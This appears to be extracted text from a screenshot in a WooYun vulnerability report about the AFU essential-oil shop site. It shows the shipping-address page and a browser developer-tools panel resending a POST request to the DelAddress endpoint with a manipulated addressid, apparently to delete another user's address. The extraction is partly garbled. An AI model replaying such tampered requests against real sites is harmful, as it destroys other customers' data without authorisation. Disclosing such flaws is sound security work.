 AFÙ ®
阿芙·就是精油!
AFU είναι αιθέριο έλαιο
欢迎您，cess 退出 购物车 0 件 在线商城 薰衣草精油
阿芙精油 芳香之旅 产品中心 精油课堂 礼物套装 阿芙专柜 品牌代理
Afu Oil Aromatic Travel Products Oil classroom Gifts Online Shop Brand agency
收货地址 最多保存10个有效地址,加粗部分为默认收货
收货人 所在地区 具体地址 邮编 手机 操作
312 天津 天津市 和平区 21 100000 18811111111
新增收货地址 *表示必填项
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名
200 POST DelAddress www.365pp.com
200 POST DelAddress www.365pp.com
POST DelAddress www.365pp.com
新请求 发送 取消
POST http://www.365pp.com/Member/Setting/DelAddress
请求头:
Host: www.365pp.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/3
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
请求主体:
addressid=3652427del
www.wooyun.org